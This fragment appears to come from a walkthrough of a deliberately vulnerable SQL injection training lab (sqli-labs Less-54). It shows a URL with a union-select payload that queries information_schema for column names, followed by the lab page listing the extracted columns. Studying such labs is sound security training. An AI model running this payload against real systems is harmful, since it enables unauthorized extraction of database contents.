 /Less-54/?id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=...
点此搜索
Welcome Dhakkan
You have made : 8 of 10 attempts
Your Login name:2
Your Password:id,sessid,secret_YLEG,tryy
SQL DUMB SERIES - 54
CHALLENGE - 1